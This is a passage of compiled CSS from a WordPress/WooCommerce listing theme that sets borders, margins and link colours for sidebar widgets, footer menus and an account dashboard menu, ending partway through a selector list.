.wp-block-categories-list .blog-sidebar .widget_meta ul:last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:last-child a:last-child,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .list-group-item:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul:last-child a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
.hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
  border: none; }

.site-footer .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer .widget ul li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul li a,
.site-footer .widget ul .list-group-item,
.site-footer .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul a,
.site-footer .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul a {
  border-color: transparent;
  background-color: transparent; }

.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .list-group-item-action,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .list-group-item-action,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a {
  color: #fff; }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href], .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href], .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
